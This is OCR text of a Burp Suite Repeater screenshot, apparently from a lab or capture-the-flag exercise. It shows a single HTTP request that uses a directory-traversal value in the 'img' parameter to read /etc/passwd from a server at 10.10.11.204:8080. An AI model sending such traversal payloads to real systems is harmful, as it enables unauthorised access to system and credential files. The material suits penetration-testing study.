 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
1 × 2 × 3 × 4 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10